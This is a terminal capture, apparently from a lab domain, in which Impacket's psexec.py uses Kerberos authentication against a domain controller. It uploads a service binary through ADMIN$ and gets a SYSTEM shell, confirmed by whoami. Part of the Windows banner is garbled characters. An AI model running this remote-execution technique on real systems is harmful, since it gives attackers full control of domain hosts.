 ➜ Downloads psexec.py test.local/administrator@sdc.test.local -k -no-pass -dc-ip 192.168.239.147
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on sdc.test.local.....
[*] Found writable share ADMIN$
[*] Uploading file rYlumucs.exe
[*] Opening SVCManager on sdc.test.local.....
[*] Creating service NfsF on sdc.test.local.....
[*] Starting service NfsF.....
[!] Press help for extra shell commands
Microsoft Windows [░µ▒╛ 10.0.14393]
(c) 2016 Microsoft Corporationíú▒ú┴⌠╦∙╙╨╚¿└√íú
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>